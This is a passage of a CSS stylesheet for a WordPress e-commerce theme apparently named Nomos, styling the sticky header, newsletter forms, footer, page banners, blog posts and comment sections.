.header-type-transparent-dark .horizon-menu .main-navigation .main-menu .menu-item .submenu {
	background-color: #000000;
	border-top-color: #000000;
}
.header-type-transparent-dark .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle::after,
.header-type-transparent-dark .currency-language .dropdown > a::after {
	border-color: #ffffff transparent transparent transparent;
}
.header-type-transparent-dark .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::after,
.header-type-transparent-dark .currency-language .dropdown > a:hover::after {
	border-color: #ffa749 transparent transparent transparent;
}
.header-type-transparent-dark .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle::before,
.header-type-transparent-dark .currency-language .dropdown > a::before {
	border-color: #ffffff;
}
.header-type-transparent-dark .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::before,
.header-type-transparent-dark .currency-language .dropdown > a:hover::before {
	border-color: #ffa749;
}
/*.header-sticky*/
.header-position.hide-header.fixed {
	position: static;
}
.header-position:not(.hide-header).fixed {
	position: fixed;
	top: 0;
	z-index: 100;
	left: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.95);
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.05);
	animation: move_down 0.7s ease 0s normal none 1 running;
	-o-animation: move_down 0.7s ease 0s normal none 1 running;
	-webkit-animation: move_down 0.7s ease 0s normal none 1 running;
}
.admin-bar .header-position:not(.hide-header).fixed {
	top: 32px;
	animation: move_down_admin 0.7s ease 0s normal none 1 running;
	-o-animation: move_down_admin 0.7s ease 0s normal none 1 running;
	-webkit-animation: move_down_admin 0.7s ease 0s normal none 1 running;
}
@keyframes move_down_admin {
	0% {
		top: -75px;
	}
	100% {
		top: 32px;
	}
}
@-webkit-keyframes move_down_admin {
	0% {
		top: -75px;
	}
	100% {
		top: 32px;
	}
}
@keyframes move_down {
	0% {
		top: -75px;
	}
	100% {
		top: 0;
	}
}
@-webkit-keyframes move_down {
	0% {
		top: -75px;
	}
	100% {
		top: 0;
	}
}
.header-type-transparent-dark .header-position:not(.hide-header).fixed {
	background: rgba(0, 0, 0, 0.95);
}
/*STYLE REV*/
.tp-caption a {
	color: inherit;
	text-decoration: none;
}
.scroll-down a {
	display: inline-block;
	font-size: 12px !important;
	letter-spacing: 2px !important;
}
.link-text a::before {
	content: "";
	border-bottom: 2px solid;
	position: absolute;
	width: 100%;
	left: 0;
	bottom: -12px;
	transition: bottom 0.4s ease 0s;
	-o-transition: bottom 0.4s ease 0s;
	-webkit-transition: bottom 0.4s ease 0s;
}
.link-text a {
	position: relative;
	line-height: 1;
}
.link-text a:hover::before {
	bottom: -6px;
}
.scroll-down {
	text-align: center !important;
}
.scroll-down a::after {
	content: url(assets/images/i-arr.png);
	font-family: Flaticon;
	font-size: 50px;
	text-align: center;
	line-height: 50px;
	margin-top: 20px;
	display: inline-block;
	width: 100%;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-name: todown;
	animation-name: todown;
	transition: margin-top 0.4s ease 0s;
	-o-transition: margin-top 0.4s ease 0s;
	-webkit-transition: margin-top 0.4s ease 0s;
	clear: both;
	float: left;
}
@-webkit-keyframes todown {
	0% {
		-webkit-transform: translateY(-15px);
		opacity: 0;
	}
	10% {
		-webkit-transform: translateY(-15px);
		opacity: 0;
	}
	50% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
	90% {
		-webkit-transform: translateY(15px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(15px);
		opacity: 0;
	}
}
@keyframes todown {
	0% {
		transform: translateY(-15px);
		opacity: 0;
	}
	10% {
		transform: translateY(-15px);
		opacity: 0;
	}
	50% {
		transform: translateY(0);
		opacity: 1;
	}
	90% {
		transform: translateY(15px);
		opacity: 0;
	}
	100% {
		transform: translateY(15px);
		opacity: 0;
	}
}
.scroll-down a:hover::after {
	margin-top: 25px;
	animation: none;
	-o-animation: none;
	-webkit-animation: none;
}
.tparrows {
	opacity: 0.5;
}
/* ==========================================================================
   4.0 FOOTER THEME
========================================================================== */
footer .wpb_single_image img {
	vertical-align: middle;
}
.single-product-mobile footer.footer {
	margin-bottom: 40px;
}
/* ==========================================================================
   4.1 BACK TO TOP
========================================================================== */
.totop-holder {
	position: fixed;
	right: 40px;
	z-index: 99999;
	bottom: 100px;
}
a.backtotop {
	color: #000;
	display: block;
	z-index: 9999;
	float: left;
	width: 40px;
	transform: scale(0.7);
	-o-transform: scale(0.7);
	-webkit-transform: scale(0.7);
	bottom: 200px;
	height: 40px;
	text-align: center;
	border: 2px solid;
	border-radius: 50%;
	line-height: 37px;
	font-size: 20px;
	right: 40px;
	opacity: 0;
	visibility: hidden;
	transition: transform 0.4s ease 0s, opacity 0.4s ease, visibility 0.4s ease;
	-o-transition: transform 0.4s ease 0s, opacity 0.4s ease, visibility 0.4s ease;
	-webkit-transition: transform 0.4s ease 0s, opacity 0.4s ease, visibility 0.4s ease;
}
.totop-holder.b_show a.backtotop {
	transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
	opacity: 1;
	visibility: visible;
}
[data-tooltip]::before {
	top: 16%;
	right: 60px;
	margin-right: 0;
	width: 200px;
	height: 16px;
	transform: translateX(136px) translateY(-170px) rotate(-90deg);
	-o-transform: translateX(136px) translateY(-170px) rotate(-90deg);
	-webkit-transform: translateX(136px) translateY(-170px) rotate(-90deg);
	content: attr(data-tooltip);
	font-size: 12px;
	font-weight: 600;
	font-family: 'Poppins', sans-serif;
	color: #000;
	padding: 5px;
	border-radius: 5px;
	white-space: nowrap;
	text-decoration: none;
	text-align: left;
}
[data-tooltip]::after, [data-tooltip]::before {
	position: absolute;
	display: block;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	line-height: 12px;
}
[data-tooltip]::after {
	width: 0;
	height: 0;
	border: 6px solid transparent;
	content: '';
}
[data-tooltip]::after, [data-tooltip]::before {
	position: absolute;
	display: block;
	opacity: 0;
	pointer-events: none;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	line-height: 12px;
}
.b_show[data-tooltip]:hover::before {
	transform: translateX(136px) translateY(-130px) rotate(-90deg);
	-webkit-transition: all .3s ease-out 0.5s;
	transition: all .3s ease-out 0.5s;
}
.b_show[data-tooltip]:hover::after, .b_show[data-tooltip]:hover::before {
	opacity: 1;
}
.totop-holder:hover .circle-line {
	-webkit-animation: mouse-line-right 0.3s ease-in 0.1s;
	animation: mouse-line-right 0.3s ease-in 0.1s;
}
/* .circle-line {
    width: 0px;
    height: 2px;
    background-color: #000;
    position: absolute;
    bottom: 0px;
} */
@-webkit-keyframes mouse-line-right {
	0% {
		right: 120px;
		width: 0px;
	}
	50% {
		width: 20px;
	}
	80% {
		width: 20px;
		right: 30px;
	}
	100% {
		width: 0px;
		right: 30px;
	}
}
@keyframes mouse-line-right {
	0% {
		right: 120px;
		width: 0px;
	}
	50% {
		width: 20px;
	}
	80% {
		width: 20px;
		right: 30px;
	}
	100% {
		width: 0px;
		right: 30px;
	}
}
/* ==========================================================================
   4.2 FOOTER TOP
========================================================================== */
.nomos-newsletter {
	text-align: center;
}
.nomos-newsletter .newsletter-title {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #000000;
	margin-bottom: 17px;
}
.nomos-newsletter .newsletter-subtitle {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 47px;
	color: #a5a5a5;
}
.nomos-newsletter .newsletter-form-wrap-inner {
	position: relative;
	border: 1px solid #ddd
}
.nomos-newsletter .newsletter-form-wrap .email {
	width: 100%;
	padding-right: 166px;
	color: #a5a5a5;
	border: none;
	height: 54px;
	line-height: 53px;
}
.nomos-newsletter .newsletter-form-wrap .submit-newsletter {
	letter-spacing: 2px;
	position: absolute;
	top: -1px;
	right: -1px;
	min-width: 156px;
	font-size: 12px;
	height: 56px;
}
.mc4wp-success {
	margin-top: 5px;
	font-size: 12px;
	font-style: italic;
}
/* .nomos-newsletter.style1 */
.nomos-newsletter.style1 .newsletter-title {
	font-size: 22px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 500;
	padding: 0 00px;
}
.nomos-newsletter.style1 .newsletter-form-wrap-inner {
	position: relative;
	border-width: 0 0 2px;
	padding: 18px 0;
	border-style: solid;
	border-color: #000;
}
.nomos-newsletter.style1 .newsletter-form-wrap .email {
	padding-left: 40px;
	padding-right: 0;
	font-weight: 400;
	background: url('assets/images/let.png') no-repeat left 16px;
}
.nomos-newsletter.style1 .newsletter-form-wrap .submit-newsletter::before {
	content: "\f106";
	font-family: Flaticon;
	color: #000;
	font-size: 24px;
	float: right;
}
.nomos-newsletter.style1 .newsletter-form-wrap .submit-newsletter:hover::before {
	color: #ffa749;
}
.nomos-newsletter.style1 .newsletter-form-wrap .submit-newsletter {
	letter-spacing: 2px;
	position: absolute;
	top: 20px;
	font-size: 0;
	right: -1px;
	min-width: inherit;
	padding: 0;
	height: inherit;
	background: transparent;
}
/* .nomos-newsletter.style2 */
.nomos-newsletter.style2 {
	text-align: left;
}
.nomos-newsletter.style2 .newsletter-form-wrap .submit-newsletter {
	min-width: 75px;
	padding: 0;
	font-size: 0;
	height: 56px;
	background-repeat: no-repeat;
	background-image: url('assets/images/bg-nl.png');
	background-position: center center;
}
/*Newsletter plugin style*/

/* .nomos-newsletter.style1 */
.style1 .nomos-newsletter .newsletter-title {
	font-size: 22px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 500;
	padding: 0 00px;
}
.style1 .nomos-newsletter .newsletter-form-wrap-inner {
	position: relative;
	border-width: 0 0 2px;
	padding: 18px 0;
	border-style: solid;
	border-color: #000;
}
.style1 .nomos-newsletter .newsletter-form-wrap .email {
	padding-left: 40px;
	padding-right: 0;
	font-weight: 400;
	background: url('assets/images/let.png') no-repeat left 16px;
}
.style1 .nomos-newsletter .newsletter-form-wrap .submit-newsletter::before {
	content: "\f106";
	font-family: Flaticon;
	color: #000;
	font-size: 24px;
	float: right;
}
.style1 .nomos-newsletter .newsletter-form-wrap .submit-newsletter:hover::before {
	color: #ffa749;
}
.style1 .nomos-newsletter .newsletter-form-wrap .submit-newsletter {
	letter-spacing: 2px;
	position: absolute;
	top: 20px;
	font-size: 0;
	right: -1px;
	min-width: inherit;
	padding: 0;
	height: inherit;
	background: transparent;
}
.style1 .nomos-newsletter .newsletter-subtitle {
	margin-bottom: 10px;
}
/* .nomos-newsletter.style2 */
.style2 .nomos-newsletter {
	text-align: left;
}
.style2 .nomos-newsletter .newsletter-form-wrap .submit-newsletter {
	min-width: 75px;
	padding: 0;
	font-size: 0;
	height: 56px;
	background-repeat: no-repeat;
	background-image: url('assets/images/bg-nl.png');
	background-position: center center;
}
/* ==========================================================================
   4.3 FOOTER BOTTOM
========================================================================== */

.footer.wp-default {
	text-align: center;
	font-size: 14px;
	line-height: 24px;
	color: #000000;
	padding: 35px 20px;
	border-top: 1px solid #ebebeb;
	margin-top: 50px;
}
.footer.default .backend-footer-default {
	padding-top: 52px;
	padding-bottom: 62px
}
.nomos-copyright {
	font-size: 16px;
	line-height: 24px;
	color: #000000;
}
.nomos-custommenu.style1 .menu > li {
	display: inline-block;
	margin-right: 35px;
}
.nomos-custommenu.style1 .menu > li:last-child {
	margin-right: 0;
}
.nomos-custommenu.style1 .menu > li a {
	display: inline-block;
	color: #a5a5a5;
	font-size: 16px;
	line-height: 24px;
}
.nomos-custommenu.style1 .menu > li a:hover {
	color: #000000;
}
.nomos-custommenu.style2 .menu {
	text-align: center;
}
.nomos-custommenu.style2 .menu > li {
	display: inline-block;
	padding: 0 15px;
	line-height: 15px;
	position: relative
}
.nomos-custommenu.style2 .menu > li::before {
	content: "";
	position: absolute;
	border-left: 1px solid #313131;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	height: 16px;
}
.nomos-custommenu.style2 .menu > li:last-child::before {
	display: none;
}
.nomos-custommenu.style2 .menu > li:last-child {
	margin-right: 0;
}
.nomos-custommenu.style2 .menu > li a:hover {
	color: #ffa749;
}
.nomos-custommenu.style2 .menu > li a {
	display: inline-block;
	color: #7c7c7c;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-weight: 600;
	line-height: 24px;
}
.footer .nomos-socials .social-item:last-child {
	margin-right: 0;
}
/*.footer.style1 transparent*/
.footer.style1 {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}
.footer.style1 .nomos-copyright {
	color: #ffffff;
}
.footer.style1 .nomos-custommenu.style1 .menu > li a {
	color: #ffffff;
}
.footer.style1 .nomos-socials .social-item {
	color: #ffffff;
}
.footer.style1 .nomos-socials .social-item:hover {
	color: #ffa749;
}
/* ========================================================================
   5.0 HERO SECION THEME
========================================================================== */
.page-template-minimal .arrow-down {
	display: block;
	position: relative;
	width: 49px;
	height: 120px;
	-webkit-animation: arrow-down 1s infinite;
	animation: arrow-down 1s infinite;
	cursor: pointer;
}
.page-template-minimal .arrow-down::before {
	border-right: 1px solid;
	content: "";
	position: absolute;
	left: 50%;
	top: 0;
	height: 100%;
}
.page-template-minimal .arrow-down::after {
	content: '';
	display: block;
	width: 33px;
	height: 33px;
	border-bottom: 1px solid;
	border-right: 1px solid;
	transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	position: absolute;
	left: 9px;
	bottom: 7px;
}
@-webkit-keyframes arrow-down {
	0% {
		transform: translateY(0);
	}
	50% {
		transform: translateY(20px);
	}
	100% {
		transform: translateY(0);
	}
}
@keyframes arrow-down {
	0% {
		transform: translateY(0);
	}
	50% {
		transform: translateY(20px);
	}
	100% {
		transform: translateY(0px);
	}
}
.banner-page {
	position: relative;
	min-height: 90px;
	z-index: 1;
}
.banner-page .content-banner .title-page {
	font-family: 'Maison Neue';
	font-size: 60px;
	line-height: 1;
	font-weight: 300;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.banner-page .content-banner .breadcrumb-trail .trail-items {
	padding: 0;
	margin: 0;
	background-color: transparent;
}
.banner-page .content-banner .breadcrumb-trail .trail-items .trail-item {
	list-style: none;
	display: inline-block;
}
.banner-page .content-banner .breadcrumb-trail .trail-items .trail-item + .trail-item::before {
	content: '/';
	display: inline-block;
	width: 10px;
	height: 1px;
	padding: 0;
	position: relative;
	color: inherit;
	font-size: 20px;
	margin: 0 5px 0 4px;
	top: 3px;
	font-family: FontAwesome;
}
.banner-page .content-banner .breadcrumb-trail .trail-items .trail-item a, .banner-page .content-banner .breadcrumb-trail .trail-items .trail-item span {
	font-size: 14px;
	line-height: 24px;
	color: inherit;
}
.banner-page .content-banner .breadcrumb-trail .trail-items .trail-item a:hover span {
	color: #ffa749;
}
.banner-page .content-banner .breadcrumb-trail .trail-items .trail-item a:hover {
	color: #ffa749;
}
.single-post .header-pos-absolute .banner-page.hero-banner-page.no_background {
	min-height: 114px !important;
}
.single-post .header-pos-relative .banner-page.hero-banner-page.no_background {
	display: none;
}
/* ========================================================================
   5.1 HAS BACKGROUND
========================================================================== */

/*.banner-page.has_background*/
.banner-page.has_background .content-banner {
	position: absolute;
	display: block;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
	bottom: 90px;
	left: 0;
	right: 0;
}
.banner-page.has_background .content-banner .title-page,
.banner-page.has_background .content-banner .breadcrumb-trail .trail-items .trail-item {
	color: inherit;
}
.content-banner a {
	color: inherit;
}
/* ========================================================================
   5.2 NO BACKGROUND
========================================================================== */
.banner-page.no_background .content-banner {
	text-align: center;
	position: absolute;
	width: 1200px;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	top: 50%;
	padding-top: 0;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.header-pos-absolute .banner-page.no_background .content-banner {
	padding-top: 110px;
}
.banner-page.no_background .content-banner .title-page {
	margin-bottom: 11px;
}
.banner-page.no_background .content-banner .title-page,
.banner-page.no_background .content-banner .breadcrumb-trail .trail-items .trail-item {
	color: #000000;
}
/* ==========================================================================
   6.0 BLOG THEME
========================================================================== */
.blog .banner-page.has_background,
.search .banner-page.has_background,
.category .banner-page.has_background {
	margin-bottom: 40px;
}
.search .blog-content.classic .post-item {
	margin-bottom: 10px;
}
.blog-page.classic,
.blog-page.grid,
.blog-page.typography {
	padding-bottom: 76px;
}
.blog-page.typography {
	padding-top: 40px;
}
.blog-page.list {
	padding-bottom: 54px;
}
.post-info .cat-post, .post-info .tag-post {
	font-family: 'Maison Neue';
	font-weight: 400;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.post-info .cat-post a,
.post-info .tag-post a {
	color: #919191;
}
.post-info .cat-post a:hover,
.post-info .tag-post a:hover {
	color: #ffa749;
}
.post-title {
	font-family: 'Maison Neue';
	color: #000000;
}
.post-title a {
	color: inherit;
}
.sticky .post-title a, .sticky .post-name a {
	color: #ffa749;
}
.sticky .post-title a:hover, .sticky .post-name a:hover {
	text-decoration: underline;
}
.post-title a:hover {
	color: #ffa749;
}
.post-date, .post-author {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #919191;
	display: inline-block;
}
.post-author a {
	color: inherit;
}
.post-author a:hover {
	color: #ffa749;
}
.post-author span {
	color: #000000;
}
.post-content p:last-child {
	margin-bottom: 0;
}
/* ==========================================================================
   6.1 SINGLE BLOG
========================================================================== */
.single-container {
	padding-top: 150px;
	padding-bottom: 95px;
}
.single-container .post-single {
	width: 1040px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.single-container .header-post {
	text-align: center;
	margin-bottom: 56px;
}
.single-container .header-post .post-thumb {
	margin-top: 50px;
}
.single-container.no-sidebar .header-post .post-thumb {
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.single-container .header-post .post-thumb img {
	margin: auto;
	min-height: 200px;
	object-fit: cover;
}
.single-container .header-post .post-title {
	font-size: 40px;
	line-height: 54px;
	margin-bottom: 10px;
	font-weight: 300;
}
.single-container .header-post .cat-post, .single-container .header-post .tag-post {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-bottom: 12px;
}
.single-container .header-post .cat-post a,
.single-container .header-post .tag-post a {
	color: #919191;
}
.single-container .header-post .tag-post a::before {
	content: "#";
}
.single-container .header-post .cat-post a:hover,
.single-container .header-post .tag-post a:hover {
	color: #ffa749;
}
.single-container .header-post .post-date {
	position: relative;
	padding-bottom: 24px;
	width: 100%;
}
.single-container .post-info {
	padding-bottom: 40px;
	display: inline-block;
	width: 100%;
}
.wpb-js-composer .single-container .post-info {
	padding-bottom: 10px;
}
.single-post-products-carousel-wrap {
	position: relative;
	left: 50%;
	margin-left: -50vw;
	width: 100vw;
}
.has-sidebar .single-post-products-carousel-wrap {
	margin: 0;
	left: 0;
	width: auto;
}
h3.single-post-products-carousel-title {
	margin-top: 0;
	margin-bottom: 70px;
}
.single-post-products-carousel {
	margin-bottom: 10px;
}
.single-post-products-carousel .product-inner:hover .price {
	opacity: 0;
}
.nomos-mapper {
	opacity: 1;
}
span.dropcap {
	font-size: 36px;
	color: #000;
	width: 72px;
	height: 72px;
	display: inline-block;
	float: left;
	margin-right: 24px;
	border: 2px solid;
	text-align: center;
	line-height: 72px;
	border-radius: 50%;
}
.single-container .post-content p.drop-cap:first-letter {
	color: #ffffff;
	float: left;
	font-size: 36px;
	line-height: 28px;
	display: inline-block;
	text-align: center;
	padding: 22px 25px;
	margin-right: 16px;
	margin-top: 5px;
	border-radius: 50%;
	background-color: #000000;
}
/*.footer-post*/
.single-container .footer-post {
	padding-bottom: 50px;
	margin-bottom: 51px;
	border-bottom: 1px solid #e3e3e3;
	position: relative;
	clear: both;
	border-top: 1px solid #e3e3e3;
	padding-top: 50px;
}
.single-container .post-expand {
	position: absolute;
	top: 50px;
	left: 50%;
	transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	text-align: center;
}
.single-container .social-share .icons {
	display: block;
	width: 72px;
	height: 72px;
	border-radius: 50%;
	border: 2px solid;
	text-align: center;
	line-height: 68px;
}
.single-container .social-share .nomos-social {
	left: 50%;
	transform: translateX(-50%);
}
.footer-post .post-navigation .nav-links {
	overflow: hidden;
}
.footer-post .post-navigation .nav-links a {
	display: inline-block;
	width: 100%;
}
.footer-post .post-navigation .nav-links .nav-previous {
	text-align: left;
	float: left;
	width: -webkit-calc(50% - 60px);
	width: -moz-calc(50% - 60px);
	width: calc(50% - 60px);
}
.footer-post .post-navigation .nav-links .nav-next {
	text-align: right;
	float: right;
	width: -webkit-calc(50% - 60px);
	width: -moz-calc(50% - 60px);
	width: calc(50% - 60px);
}
.footer-post .post-navigation .nav-links .post-text {
	display: inline-block;
	width: -webkit-calc(100% - 93px);
	width: -moz-calc(100% - 93px);
	width: calc(100% - 93px);
}
.footer-post .post-navigation .nav-links .meta-nav {
	display: block;
	width: 100%;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	letter-spacing: 2px;
	line-height: 24px;
	text-transform: uppercase;
	color: #919191;
	margin-top: -5px;
}
.footer-post .post-navigation .nav-links .post-title {
	font-family: 'Maison Neue';
	font-size: 18px !important;
	line-height: 22px !important;
	color: #000000;
	display: inline-block;
}
.footer-post .post-navigation .nav-links .post-title:hover {
	color: #ffa749;
}
.footer-post .post-navigation .nav-links img {
	width: 75px;
}
.footer-post .post-navigation .nav-links .nav-previous img {
	float: left;
	margin-right: 18px;
}
.footer-post .post-navigation .nav-links .nav-next img {
	float: right;
	margin-left: 18px;
}
.about-me {
	border: 1px solid #dedede;
	position: relative;
	display: inline-block;
	width: 100%;
	margin-top: 20px;
	margin-bottom: 70px;
}
.about-me .author-title {
	display: inline-block;
	position: absolute;
	top: -26px;
	left: 50%;
	z-index: 1;
	font-size: 22px;
	background-color: #fff;
	padding: 10px 80px;
	text-align: center;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
}
.about-me .avatar-img {
	width: 175px;
	margin: 40px;
	border-radius: 50%;
	float: left;
	overflow: hidden;
}
.about-me .about-text {
	padding: 40px;
}
.about-me .author-name {
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 2px;
}
.about-me .author-desc {
	margin-bottom: 25px;
}
@media (max-width: 767px) {
	.about-me .author-title {
		top: -22px;
		font-size: 18px;
		padding: 10px 30px;
		min-width: 200px;
	}
	.about-me .avatar-img {
		width: 100px;
	}
}
@media (max-width: 479px) {
	.about-me .avatar-img {
		margin: 40px auto;
		float: none;
		text-align: center;
	}
	.about-me .about-text {
		display: inline-block;
		width: 100%;
		padding-top: 0;
	}
}
.user-socials-wrap .user-social {
	display: block;
	width: 48px;
	height: 48px;
	line-height: 48px;
	float: left;
	margin-right: 15px;
	margin-bottom: 15px;
	background-color: #1e1e1e;
	color: #fff;
	border-radius: 50%;
	text-align: center;
}
.user-socials-wrap .user-social i {
	line-height: 48px;
	font-size: 16px;
}
.user-socials-wrap .user-social:hover {
	background-color: #ffa749;
}
/*Related post*/
.nomos-related-posts-wrap {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 57px;
}
h3.related-posts-title {
	margin-bottom: 50px;
	text-align: center;
}
.nomos-blog.nomos-related-posts-wrap .post-thumb {
	margin-bottom: 0;
	clear: both;
	display: inline-block;
	width: 100%;
}
.nomos-blog .no-post-thumbnail .post-info .post-title {
	margin-top: 0;
}
.nomos-blog.nomos-related-posts-wrap .no-post-thumbnail .post-thumb {
	display: none;
}
.single-container .nomos-related-posts-wrap .post-info {
	padding-bottom: 5px;
}
.post-single + div#comments {
	max-width: 1040px;
	margin: 0 auto;
}
.nomos-blog.nomos-related-posts-wrap .post-info .post-title {
	font-size: 20px;
	line-height: 24px;
	margin-bottom: 15px;
	margin-top: 15px;
}
/*.comments-area*/
.comments-area .title-comment {
	font-family: 'Maison Neue';
	font-size: 22px;
	line-height: 24px;
	text-align: center;
	color: #000000;
	margin-bottom: 50px;
}
.comments-area .commentlist,
.comments-area .commentlist .children {
	list-style: none;
}
.comments-area .no-comments {
	text-align: center;
	margin-top: 10px;
}
div.comments-area .no-comments {
	margin-top: 80px;
}
/*.commentlist*/
.commentlist {
	list-style: none;
	max-width: 1040px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 0;
}
.comment:not(:last-child) {
	border-bottom: 1px solid #dedede;
	padding-bottom: 48px;
	margin-bottom: 50px;
}
.commentlist .children {
	padding-left: 60px;
	padding-top: 50px;
	margin-top: 48px;
	border-top: 1px solid #dedede;
}
.comment_container {
	position: relative;
	overflow: hidden;
}
.comment_container .nomos-avatar {
	float: left;
	width: 120px;
}
.comment-text {
	padding-left: 25px;
	overflow: hidden;
	text-align: left;
}
.comment-top {
	display: table;
	width: 100%;
	padding-bottom: 9px;
}
.comment-top .comment-meta {
	display: table-cell;
}
.comment-top .comment-meta .comment-author {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #000000;
	margin-bottom: 0;
}
.comment-top .comment-meta .grow {
	display: inline-block;
	font-size: 13px;
	line-height: 13px;
	color: #c2c2c2;
}
.comment_container .flex {
	display: table-cell;
	text-align: right;
	vertical-align: bottom;
	padding-right: 50px;
	padding-left: 20px;
}
.comment_container .flex a {
	color: #c2c2c2;
	display: inline-block;
	font-size: 13px;
	line-height: 13px;
	margin-left: 10px;
}
.comment_container .flex a.comment-edit-link {
	margin-bottom: 15px;
}
.pingback > p > a {
	padding-left: 5px;
}
.pingback .edit-link {
	display: inline-block;
}
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	padding: 0 5px;
}
.comment_container .flex a::before {
	font-family: 'FontAwesome', sans-serif;
	content: '\f112';
	font-size: 14px;
	padding-right: 10px;
}
.comment_container .flex a:hover {
	color: #ffa749;
}
.comment-text p:last-child {
	margin-bottom: 0;
}
/*.comment-respond*/
.page-template-default div#comments {
	margin-top: 30px;
}
.commentlist ~ .comment-respond, .commentlist .comment-respond {
	border-top: 1px solid #e3e3e3;
	margin-top: 74px;
	max-width: 1040px;
	padding-top: 51px;
	margin: 75px auto 0;
}
.comment-respond .comment-reply-title {
	display: inline-block;
	width: 100%;
	font-family: 'Maison Neue';
	font-size: 22px;
	line-height: 24px;
	text-align: center;
	color: #000000;
	margin-bottom: 20px;
}
.comment-form {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	text-align: left;
}
.comment-form label {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.comment-form .required {
	color: #ff0000;
	font-size: 16px;
}
.comment-form input[type="text"], .comment-form input[type="email"] {
	width: 100%;
	height: 56px;
	line-height: 56px;
}
#review_form_wrapper {
	margin-top: 40px;
}
.comment-form .comment-form-author,
.comment-form .comment-form-email {
	margin-bottom: 23px;
}
.comment-form .comment-form-comment {
	margin-bottom: 38px;
}
.comment-form .form-submit {
	margin-bottom: 0;
	text-align: center;
}
.comment-form .form-submit .submit {
	min-width: 156px;
	letter-spacing: 2px;
	padding: 0 35px;
}
.comment-form .form-submit .submit:hover {
	background: #ffa749;
}
/*blog container*/
.nomos-container {
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	display: block !important;
}
.more-link, .read-more {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 3px;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 2px;
	display: inline-block;
}
.more-link::before,
.read-more::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	border-bottom: 2px solid;
}
.more-link .meta-nav {
	font-size: 18px;
}
.footer-info {
	position: relative;
}
.classic .footer-info {
	margin-top: 30px;
}
/*.post-expand*/
.post-expand {
	position: relative;
}
.post-expand > div:first-child {
	margin-left: 0 !important;
}
.post-expand > div:last-child {
	margin-right: 0 !important;
}
/*icons*/
.post-product-carousel .icons,
.social-share .icons {
	display: inline-block;
	line-height: 24px;
	font-size: 16px;
	color: #000000;
	position: relative;
}
.post-product-carousel:hover .icons,
.social-share:hover .icons {
	color: #ffa749;
}
.post-product-carousel .icons::after {
	opacity: 0;
	visibility: hidden;
	content: '';
	border-width: 10px 9px;
	border-style: solid;
	border-color: #ffffff transparent transparent transparent;
	position: absolute;
	bottom: 27px;
	left: 0;
	right: 0;
	margin: auto;
	width: 0;
	height: 0;
	z-index: 2;
	transition: opacity 0.7s, visibility 0.7s, border-color 0.7s;
}
.social-share .icons::after {
	opacity: 0;
	visibility: hidden;
	content: '';
	border-width: 7px 6px;
	border-style: solid;
	border-color: transparent transparent #efefef transparent;
	position: absolute;
	bottom: -18px;
	left: 0;
	right: 0;
	margin: auto;
	width: 0;
	height: 0;
	transition: opacity 0.7s, visibility 0.7s, border-color 0.7s;
	z-index: 2;
}
/*.post-product-carousel*/
.post-product-carousel {
	display: inline-block;
	position: relative;
	cursor: pointer;
}
.post-product-carousel:hover .icons::after,
.post-product-carousel:hover .post-product-list {
	opacity: 1;
	visibility: visible;
}
.post-product-carousel .post-product-list {
	opacity: 0;
